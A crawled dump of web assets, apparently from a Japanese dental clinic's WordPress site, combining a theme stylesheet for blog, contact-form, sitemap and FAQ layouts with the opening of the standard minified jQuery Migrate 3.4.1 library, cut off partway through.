	display: block;
	position: relative;
	padding: 5px 0 5px 18px;
}
.list_title:before {
	content: "";
	height: 9px;
	width: 9px;
	background: #8fbfe9;
	border-radius: 50%;
	position: absolute;
	top: 13px;
	left: 0;
}

/*--------------------------------------
style_box
--------------------------------------*/
.style_box {
	border: 10px solid #c9ecab;
}
.style_box .style_title {
	text-align: center;
	font-size: 24px;
	line-height: 1.4;
	padding: 20px 20px 24px;
	margin: 0 !important;
	border-bottom: 4px solid #c9ecab;
}
.style_box .inner {
	padding: 30px;
}
.style_box .inner .title {
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 10px !important;
	padding-left: 22px;
	position: relative;
}
.style_box .inner .title:before {
	display: block;
	content: "";
	width: 14px;
	height: 14px;
	background: #6fba2c;
	position: absolute;
	left: 0;
	top: 9px;
	border-radius: 50%;
}

@media screen and (max-width:767px) {
	.style_box .inner {
		padding: 25px;
	}
}


/*--------------------------------------
before after
--------------------------------------*/
.before_after {
	position: relative;
}
.before_after:before {
	display: block;
	content: "";
	border-left: 14px solid #6fba2c;
	border-bottom: 20px solid transparent;
	border-top: 20px solid transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -7px;
}
.before_after li {
	float: left;
	width: 46%;
	position: relative;
	text-align: center;
	margin-left: 8%;
}
.before_after li:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.before_after:before {
		border-left: 20px solid transparent;
		border-top: 14px solid #6fba2c;
		border-right: 20px solid transparent;
		border-bottom: none;
		margin-top: -6px;
		margin-left: -20px;
	}
	.before_after li {
		float: none;
		width: 100%;
		margin-top: 50px;
		margin-left: 0;
	}
}

/*--------------------------------------
* anchorlinks
--------------------------------------*/
.anchorlinks {
	list-style: none;
}
.anchorlinks li {
	position: relative;
	width: auto;
	/* display: inline-block; */
	float: left;
	padding-left: 25px;
	margin: 5px 45px 5px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 1.6;
	font-size: 18px;
}
.anchorlinks li:last-child {
    margin-right: 0;
}
.anchorlinks li a:after {
	display: block;
    content: "";
    position: absolute;
    top: 8px;
    left: 7px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left: 5px solid #fff;
}
.anchorlinks li a:before {
    display: block;
    content: "";
    position: absolute;
    top: 5px;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: #999;
}
.anchorlinks li a:hover {
	text-decoration: underline !important;
}

@media screen and (max-width:767px) {
	.anchorlinks li {
		display: block;
		margin: 5px 0;
		float: none;
	}
}


/*--------------------------------------
* qa
--------------------------------------*/
.qa_list dt,
.qa_list dd {
	margin-bottom: 20px;
	display: table;
	width: 100%;
}
.qa_list .num {
	display: table-cell;
	padding-right: 20px;
	vertical-align: top;
}
.qa_list dt .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #6fba2c;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	letter-spacing: 0;
}
.qa_list dd .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #eff9e5;
	border-radius: 50%;
	text-align: center;
	color: #6fba2c;
	letter-spacing: 0;
}
.qa_list .txt {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.qa_list dt .txt {
	font-size: 18px;
}


/* =====================================
■ブログ
===================================== */
#blogBody.under #mainimage {
    width: auto;
    margin: 0 0 2em 0;
    background: #80a7c5;
}
.under_mainimage .container_12 {
    max-width: 1040px;
    margin: 0 auto;
    padding: 0 20px;
    box-sizing: border-box;
    width: 100%;
}
#blogBody.under #mainimage h2 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    padding: 20px 0;
    font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
}
#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
	padding: 0 0 3em 0;
	max-width: 1000px;
	margin: 0 auto;
}
#blogBody #blogList .entry {
	padding-bottom: 3em;
	margin-bottom: 3em;
	border-bottom: 1px solid #999999;
}
#blogBody .contentArea h3 {
	font-size: 120%;
	margin-bottom: 1.4em;
	font-weight: bold;
}
#blogBody .contentArea h3 a:hover {
	text-decoration: underline !important;
}
#blogBody #content img {
    max-width: 100%;
    height: auto;
    width: auto;
}
#blogBody .contentArea .contributor {
	color: #999999;
	font-size: 85%;
	margin: 3em 0 0.5em;
	text-align: right;
}
.blogside h3 {
    border-top: 1px solid #000;
    color: #000000;
    font-weight: normal;
    font-size: 110%;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.2em;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    width: 100%;
    text-align: center;
}
.blogside li {
    font-size: 85%;
    line-height: 1.6em;
}
.blogside li:before {
	color: #14408c;
	content: "・";
	font-size: 100%;
}
.archiveBox {
    margin-bottom: 20px;
}

.blog_search_input input[type="text"] {
	display: block;
	margin: 3px auto !important;
	box-sizing: border-box;
	width: 100%;
	-webkit-appearance: none;
	border: 1px solid #ccc;
	padding: 1px 2px 0;
	box-sizing: border-box;
	border-radius: 0;
}
.blog_search_submit {
	display: block;
	text-align: center;
	width: 98%;
	margin: 5px auto 0;
}
.blog_search_submit input[type="submit"] {
	padding: 0 5px;
}
#archiveMonth ul > li:first-child {
    display: none;
}

#blogBody #content .contentArea {
    width: 760px;
    float: left;
    margin-bottom: 10em;
}
#blogBody #content .blogside {
    float: right;
    width: 200px;
}
#blogBody #content .contentArea .date {
    color: #14408c;
    font-size: 90%;
}
#newsDetail {
    width: 100% !important;
    float: none !important;
}

@media screen and (max-width: 1000px) {
	#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
		padding: 0 5% 3em;
	}
	#blogBody #content .contentArea {
		width: 74%;
	}
	#blogBody #content .blogside {
		width: 25%;
	}
}
@media screen and (max-width:767px) {
	#blogBody.under #mainimage h2 {
		font-size: 26px;
	}
	#blogBody #blogList .entry {
		padding-bottom: 1.5em;
	}
	#blogside {
		width: 100% !important;
		float: none !important;
		margin-bottom: 30px;
		max-width: 100%;
	}
	.blogside {
		margin-top: 40px !important;
	}
	#blogBody #content .blogside, #blogBody #content .contentArea {
		float: none;
		width: 100%;
	}
}

/* navigation */
.navigation {
	overflow: hidden;
	margin-top: 52px;
}
.navigation:after {
	content: "";
	display: table;
	clear: both;
}
.navigation .prev {
	float: left;
	width: 100px;
}
.navigation .next {
	float: right;
	width: 100px;
}
.navigation a {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 14px;
	background: #BFBEBD;
	color: #373431;
	line-height: 40px;
	letter-spacing: 0.1em;
	border-radius: 5px;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	font-weight: bold;
}
.navigation a:hover {
	background: #6fba2c;
}
.navigation .prev a span {
	padding-left: 8px;
}
.navigation .next a span {
	padding-right: 8px;
}
.navigation .prev a span:before {
	display: block;
	position: absolute;
	left: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation .next a span:before {
	display: block;
	position: absolute;
	right: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation ul {
	display: flex;
	max-width: 200px;
	margin: 0 auto;
}
.navigation li {
	display: flex;
	margin: 0 1px 0 2px;
	width: 30px;
}

/* pagination */
.pagination {
	overflow: hidden;
	position: relative;
	padding-top: 52px;
}
.pagination ul {
	text-align: center;
}
.pagination ul li {
	display: inline-block;
	width: 2em;
	font-weight: bold;
}
.pagination ul li a,
.pagination ul li span.dots {
	display: block;
	width: 100%;
	height: 35px;
	background: rgba(237, 237, 237);
	line-height: 37px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	color: rgba(102, 102, 102);
	text-decoration: none;
}
.pagination ul li span.dots {
	background: none;
}
.pagination ul li a:hover {
	opacity: 0.8
}
.pagination ul li span.current {
	display: block;
	width: 100%;
	height: 35px;
	background: #78a9cf;
	color: #fff;
	line-height: 35px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
}
.pagination ul li span.current:hover {
	background: #ccc !important;
}
.pagination ul li .prev {
    display: block;
    position: absolute;
    left: 0;
    top: 52px;
    box-sizing: border-box;
    font-weight: bold;
    width: 21px;
    background: none;
    line-height: 0;
    height: 26px;
    padding-top: 6px;
}
.pagination ul li .next {
	display: block;
	width: 21px;
	position: absolute;
	right: 0;
	top: 52px;
	box-sizing: border-box;
	font-weight: bold;
	padding-top: 6px;
	height: 26px;
	background: none;
	line-height: 0;
}

@media screen and (max-width: 767px) {
	.navigation {
		margin-top: 35px;
	}
	.navigation ul {
		clear: both;
		padding-top: 20px;
	}
	.pagination {
		padding-top: 95px;
	}
	.pagination ul li .prev,
	.pagination ul li .next {
		top: 30px;
		width: 48%;
	}
	.pagination ul li {
		width: auto;
	}
	.pagination ul li a, .pagination ul li span.dots, .pagination ul li span.current {
		padding: 0 10px;
	}
}

/* =====================================
■サイトマップ
===================================== */
#sitemap {
    margin-top: 30px !important;
}
ul.sitemap_ic li, ul#sitemap_list li {
	position: relative;
	border-bottom: 1px dotted #ccc;
}
ul.sitemap_ic li a, ul#sitemap_list li a {
	display: block;
	padding: 15px 20px 15px 10px;
	position: relative;
	text-decoration: none;
	font-weight: bold;
}
ul.sitemap_ic li a:hover, ul#sitemap_list li a:hover {
	opacity: 0.8;
	text-decoration: none;
}
ul.sitemap_ic li a:before, ul#sitemap_list li a:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #ccc;
	border-right: 2px solid #ccc;
	position: absolute;
	right: 5px;
	top: 50%;
	margin-top: -5px;	
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

@media screen and (max-width: 767px) {
	ul.sitemap_ic li a, ul#sitemap_list li a {
		font-size: 14px;
	}
}


/* =====================================
■お問い合わせ
===================================== */
.contact .contents_block {
    max-width: 1060px;
    padding: 0 30px;
    width: 100%;
    box-sizing: border-box;
    margin: 0 auto;
}
.inquiryForm_message {
	text-align: center;
}
.step_list {
	width: 467px;
	margin: 0 auto 90px;
}
.step_list li {
	float: left;
	width: 100px;
	margin-left: 83px;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	line-height: 1;
	position: relative;
	color: #BFBEBD;
}
.step_list li:first-child {
	margin: 0;
}
.step_list li span {
	display: block;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	text-align: center;
	line-height: 58px;
	margin: 0 auto 12px;
	background: #BFBEBD;
	color: #fff;
	font-size: 22px;
	font-weight: bold;
	letter-spacing: 0;
	position: relative;
}
.step_list li span:after {
	display: block;
	content: "";
	width: 130px;
	height: 1px;
	background: #bfbebd;
	position: absolute;
	top: 50%;
	left: 54px;
}
.step_list li:last-child span:after {
	display: none;
}
.step_list li.current {
	color: #373431;
}
.step_list li.current span {
	background: #6fba2c;
}
.step_list li span.current:after {
	background: #6fba2c;
}
.inquiryForm_message .step_catch {
	margin-bottom: 2.4em;
	text-align: left;
}

.inquiryFormTable {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable .btBox {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable dl {
	display: table;
	width: 100%;
}
.inquiryFormTable dt,
.inquiryFormTable dd {
	display: table-cell;
	text-align: left;
	vertical-align: top;
	padding: 7px 10px 20px;
}
.inquiryFormTable dt {
	border-right: medium none;
    width: 25%;
    font-weight: bold;
}
.wpcf7-form-control-wrap {
	display: block;
}
.inquiryFormTable input, .inquiryFormTable select {
	width: 50% !important;
	border: 1px solid #ccc !important;
	padding: 3px;
	background: #fff;
	border-radius: 3px;
	box-sizing: border-box;
}
.inquiryFormTable textarea {
    width: 100%;
    border: 1px solid #ccc;
    box-sizing: border-box;
    padding: 3px;
	border-radius: 3px;
}
.inquiryFormTable select {
	position: relative;
	background: #ECECEC url(/wp-content/uploads/ico_select.png) no-repeat right center;
	background-size: contain;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.inquiryFormTable select::-ms-expand {
	display: none;
}
.inquiryFormTable input[type="checkbox"] {
	display: none;
	/*display: inline-block;*/
	width: 32px;
	height: 32px;
	border: 0;
	position: relative;
	margin-right: 0;
	visibility: hidden; 
	z-index: 999;
	-webkit-appearance: none;
	background: none;
	box-sizing: border-box;
}
.inquiryFormTable .wpcf7-list-item {
	width: 100%;
	display: block;
	margin: 0 0 13px;
	box-sizing: border-box;
}
.wpcf7-list-item-label {
	position: relative;
}
span.wpcf7-list-item-label:before,
span.wpcf7-list-item-label:after {
	display: none;
}
.inquiryFormTable input[type="checkbox"] + span label.icon-check:before {
	content: "\e902";
	font-size: 25px;
	color: #BFBEBD;
	margin-right: 5px;
	vertical-align: middle;
}
.inquiryFormTable input[type="checkbox"]:checked + span label.icon-check:before {
	content: "\e903";
	color: #629827;
}
.custom-wpcf7c-confirmed .verified_table.inquiryFormTable input.wpcf7-validates-as-required,
.invalid .verified_table.inquiryFormTable input.wpcf7-validates-as-required {
	border: 1px solid #6fba2c;
	background: #fff;
	box-shadow: 0 0 5px rgba(111, 186, 44, 0.5);
}
.inquiryFormTable input.wpcf7-not-valid {
	border: 1px solid #D93636 !important;
	background: #FDD2D2 !important;
}
.inquiryFormTable .comment {
	color: #999999;
	display: block;
	font-size: 70%;
	margin-top: 0.3em;
}
.inquiryFormTable .required {
	color: #CC0000;
    font-size: 80%;
    font-weight: bold;
    padding-left: 0.5em;
}
.inquiryFormTable .optional {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding-left: 0;
	width: 46px;
	height: 22px;
	background: #BFBEBD;
	border-radius: 10px;
	text-align: center;
	display: inline-block;
	line-height: 22px;
	position: absolute;
	top: 16px;
	right: 28px;
}

.inquiryFormTable .btBox {
	text-align: center;
	margin: 60px 0 0;
}
.inquiryFormTable .btBox input {
	background-color: #78a9cf !important;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
	color: #fff;
	border: none;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	border: thin solid #78a9cf !important;
	padding: 7px 0 !important;
}
.inquiryFormTable .btBox input:hover {
	opacity: 0.7;
    color: #fff !important;
}
.inquiryFormTable .btBox input.wpcf7-form-control {
    width: 190px !important;
}
.inquiryFormTable .btBox input.wpcf7-back {
    margin-right: 30px;
}

span.verify_icon {
	position: absolute;
	width: 25px;
	height: 25px;
	right: -42px;
	top: 13px;
	display: none;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: block;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon:before {
	color: #629827;
	font-size: 25px;
	vertical-align: top;
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: none;
}

.inquiryFormTable .wpcf7-not-valid-tip {
	color: #DE5050;
	font-weight: normal;
	display: block;
	font-size: 12px;
}

.file_btn {
	display: block;
	overflow: hidden;
	position: relative;
	background: #807B7B;
	color: #fff;
	width: 123px;
	height: 30px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
	margin-top: 13px;
}
.file_btn .wpcf7-form-control-wrap {
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	position: absolute;
	right: 0;
	top: 0;
	margin: 0;
	width: 100%;
	height: 30px;
}
div.wpcf7 input[type="file"] {
	padding: 0;
	border: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 30px;
}
.result_txt {
	display: block;
	word-break: break-all;
	white-space: pre-wrap;
}

.custom-wpcf7c-confirmed .confirm_table input[type="text"],
.custom-wpcf7c-confirmed .confirm_table input[type="tel"],
.custom-wpcf7c-confirmed .confirm_table input[type="email"],
.custom-wpcf7c-confirmed .confirm_table textarea,
.custom-wpcf7c-confirmed .confirm_table select,
.custom-wpcf7c-confirmed .confirm_table input[type="checkbox"] {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .required,
.custom-wpcf7c-confirmed .confirm_table .optional,
.custom-wpcf7c-confirmed .confirm_table span.comment,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item-label,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-form-control-wrap.your-email_confirm {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item {
	padding-left: 0;
	margin: 0;
}
.custom-wpcf7c-confirmed .confirm_table dl {
	margin-bottom: 10px;
}
.custom-wpcf7c-confirmed .confirm_table dt,
.custom-wpcf7c-confirmed .confirm_table dd {
	padding: 0;
}
.wpcf7-mail-sent-ok,
div.wpcf7 .ajax-loader,
div.wpcf7-validation-errors {
	display: none !important;
}
/* 
.contact #mainimage, .contact .header_fix, .contact #footer .fixed_box li:nth-child(2), .contact ul.footer_guide li:nth-child(2), .contact .contact_box .box_inner ul li:nth-child(2) {
    display: none;
}
.contact #footer .fixed_box li:nth-child(1) img {
    border-radius: 5px 5px 0 0;
}
.contact #footer .fixed_box {
    width: 289px;
} */
.contact .gnv_tmp_bt a {
    margin: 0 auto;
}
.wpcf7 form.sent .wpcf7-response-output {
    display: none !important;
}
.wrap_contact {
    padding-top: 180px;
}
form.wpcf7-form.init .wrap_contact {
    padding-top: 0;
}

@media screen and (max-width: 1060px) {
	.inquiryFormTable dt {
		width: 35%;
	}
}

@media screen and (max-width: 767px) {
	.contact .contents_block {
		padding: 0 5%;
	}
	.step_list {
		width: 400px;
		margin: 0 auto 60px;
	}
	.step_list li {
		margin-left: 50px;
	}
	.inquiryFormTable dl {
		display: block;
		margin-bottom: 20px;
	}
	.inquiryFormTable dt,
	.inquiryFormTable dd {
		display: block;
		width: 100%;
		box-sizing: border-box;
	}
	.inquiryFormTable dt {
		padding: 0;
		margin-bottom: 8px;
	}
	.inquiryFormTable .required,
	.inquiryFormTable .optional {
		display: inline-block;
		position: static;
		top: initial;
		right: initial;
		margin: -2px 0 0 20px;
		vertical-align: middle;
	}
	.inquiryFormTable .btBox {
		margin: 50px 0 0;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		width: 100% !important;
		float: none;
		font-size: 20px;
		padding: 29px 20px 28px 20px;
		box-sizing: border-box;
		background-position: 96% center !important;
		text-align: center;
	}
	.inquiryFormTable .btBox input[type="submit"].disabled,
	.inquiryFormTable .btBox input[type="submit"].abled {
		padding: 29px 20px 28px 20px;
	}
	.inquiryFormTable .wpcf7-back {
		margin-bottom: 15px;
	}
	.file_btn {
		margin-top: 0;
	}
	.custom-wpcf7c-confirmed .confirm_table dt {
		margin-bottom: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-back {
		margin-right: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-form-control {
		width: 100% !important;
	}
	.inquiryFormTable dd {
		padding: 0;
	}
	.inquiryFormTable input, .inquiryFormTable select {
		width: 100% !important;
	}
/* 	.contact #footer .fixed_box {
		width: 100%;
	}
	.contact #footer .fixed_box li:last-child {
		width: 26%;
	}
	.contact #footer .fixed_box li {
		width: 74%;
	}
	.contact #footer {
		padding-bottom: 28%;
	}
	.contact #footer .fixed_box li:nth-child(1) img {
		border-radius: 0;
	} */
}

@media screen and (max-width: 480px) {
	.step_list {
		width: 270px;
	}
	.step_list li {
		width: 70px;
		margin-left: 30px;
		font-size: 16px;
	}
	.step_list li span:after {
		width: 60px;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		font-size: 16px;
		letter-spacing: 0.1em;
	}
}

/* =====================================
■NOTFOUND
===================================== */
.contentArea {
	margin-bottom: 2em;
}
#notfoundBody .contentArea p {
	line-height: 1.4em;
	margin: 1em 0;
	text-align: center;
}
#notfoundBody .contentArea p strong {
	font-weight: bold;
	font-size: 130%;
}
#notfoundBody form {
	text-align: center;
}
/* input,
button,
select,
textarea {
	font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", sans-serif;
} */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
input[type="text"] {
	width: 98%;
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-bottom: 5px;
}
#notfoundBody form input {
	padding: 5px;
}
#notfoundBody form input.searchButton {
	padding: 0 5px;
}
#notfoundBody form input.searchButton:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
}
.elementor-section.elementor-section-height-full {
  height: auto !important;
}



/*追加*/
.elementor_h1{
 color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	margin-bottom: 100px;
	box-sizing: border-box;
	}
.elementor_h1_img{ color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	box-sizing: border-box;
	}


.elementor_h2,.template_dental h2{
	    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
	color: rgb(89, 86, 86);
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 100px;
	margin-bottom: 50px;
    text-align: center;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
line-height: 1.4;}

.elementor_h3,.template_dental h3{
	font-size: 25px;
	margin-top: 50px;
	margin-bottom: 20px;
	font-weight: normal;
	border-bottom: 1px dotted #80a7c5;
	padding-bottom: 5px;
}
.template_dental h4{
	font-weight:bold;
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 20px;
}

.elementor_table tr{
	border-bottom: 1px dotted #80a7c5;
}
.elementor_table th{
	background: #80a7c5;
	color: #fff;
	text-align: center;
	padding: 5px;
}
.elementor_table td{
	text-align: center;
	padding: 5px;
}
.template_dental a{
	text-decoration: underline;
	color: #80a7c5;
}
@media screen and (max-width: 767px) {
.elementor_h1 {
		padding: 35px 10px;
	margin-bottom: 80px;
	}
	.elementor_h1_img{ color: rgb(255, 255, 255);
    padding: 35px 10px;
	}
	
.elementor_h2,.template_dental h2{
	 margin-top: 50px;
		letter-spacing: 2px;
		font-size: 24px;
	margin-bottom: 20px;

}
	.elementor_h3,.template_dental h3{
	font-size: 20px;
}
.template_dental h4{
	font-size: 18px;
}
}




	.top_dentalpoint{
font-weight: 600;
box-sizing: border-box;
}
	.top_dentalpoint li{
box-shadow:5px 3px 3px #f5f5f5;
border:1px solid #78a9cf;
border-left: 3px solid #78a9cf;
padding: 10px;
border-radius: 5px;
}
.top_dentalpoint li+li{
margin-top: 25px;
}
	.mt50{
margin-top: 50px;
}
	.top_dental_nav{
display: flex;
flex-wrap: wrap;
justify-content:space-between;
}
.top_dental_nav li{
width: calc( 50% - 20px );
flex-direction:column;
background: #78a9cf;
border-radius: 5px;
}
.top_dental_nav li a{
width: 100%;
border-radius: 5px;
box-sizing: border-box;
padding: 15px;
background: #78a9cf;
color: #fff;
display: block;
text-decoration: none;
}
	.top_dental_nav li:nth-child(n+3){
margin-top: 25px;
}
	.top_dental_nav h3{
font-size: 24px;
margin-bottom: 10px;
font-weight: 600;
padding-bottom: 5px;
border-bottom: 1px solid  #fff;
}
@media only screen and (max-width: 767px) {
			.mt50{
margin-top: 25px;
}
	.top_dentalpoint li{
width: 100%;
}
.top_dental_nav h3{
font-size: 18px;
}
.top_dental_nav li{
width: 100%;
padding: 10px;
}	.top_dentalpoint li+li{
margin-top: 15px;
}
		.top_dental_nav li:nth-child(n+2){
margin-top: 15px;
}
}/*@media only screen and (max-width: 767px) {*/

/*2024 1003 追加*/
.elementor_table.add th,.elementor_table.add td{
	padding:20px 5px;
}
.elementor_table.add th{
	border-bottom:1px solid white;
}
.elementor_table.add td{
	border:1px solid #80a7c5;
}
@media(max-width:576px){
	.elementor_table.add th,.elementor_table.add td{
		width:100%;
		display:block;
	}
}

/*求人 追加 20241004*/
.links_rec{
display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
    margin: 60px 0 0;
}
.links_rec div{
	width:47%;
}
.links_rec a{
    display: block;
    background: #80a7c5;
    color: white;
    padding: 10px 5px;
    text-align: center;
}
.pcnone{
	display:none;
}
@media(max-width:576px){
	.links_rec div{
	width:100%;
		margin-bottom:10px;
}
	.pcnone{
	display:block;
}
	.spnone{
		display:none;
	}
}


/* 250711追加 */
.faq-btn-list {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
margin-top: 40px;
}
.faq-list-item {width: calc(25% - 10px);}
.faq-list-item a {
display: block;
color: #fff;
width: 100%;
padding: 10px 0;
text-align: center;
margin-bottom: 10px;
font-size: 14px;
background: rgb(128, 167, 197);
text-decoration: none;
font-weight: bold;
}
@media only screen and (max-width: 767px) {
.faq-list-item {width: calc(50% - 5px);}
.faq-list-item a {font-size: 13px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11247
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return 